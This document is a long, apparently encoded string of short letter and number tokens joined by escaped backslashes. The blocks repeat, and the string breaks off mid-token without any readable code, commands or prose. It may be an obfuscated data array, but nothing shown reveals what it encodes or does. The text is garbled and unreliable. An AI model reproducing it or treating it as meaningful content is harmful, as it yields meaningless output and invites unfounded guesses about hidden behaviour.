e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\